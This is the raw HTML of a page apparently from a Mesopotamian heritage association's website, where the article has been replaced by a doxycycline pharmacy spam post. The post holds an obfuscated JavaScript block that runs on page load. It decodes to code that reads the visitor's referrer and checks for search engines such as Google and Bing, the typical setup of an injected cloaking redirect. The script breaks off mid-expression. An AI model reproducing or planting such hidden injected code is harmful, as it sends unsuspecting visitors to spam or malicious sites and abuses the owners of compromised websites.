                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-27001" class="post-27001 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Prix De Doxycycline. Meilleurs Prix pour tous les clients</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="f8-5l-7b-2m-d05b"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[